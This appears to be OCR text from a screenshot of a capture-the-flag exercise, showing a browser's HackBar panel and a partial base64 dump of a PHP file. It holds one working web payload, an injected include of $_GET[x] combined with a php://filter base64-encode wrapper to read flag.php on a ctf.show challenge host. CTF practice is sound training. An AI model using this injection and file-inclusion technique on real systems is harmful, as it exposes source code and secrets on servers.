 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://ada23f1a-f816-42e6-b882-fd08b82793fe.challenge.ctf.show:8080/?c=include$_GET[x]?>&x=php://filter/read=convert.base64-encode/resource=flag.php
Spit URL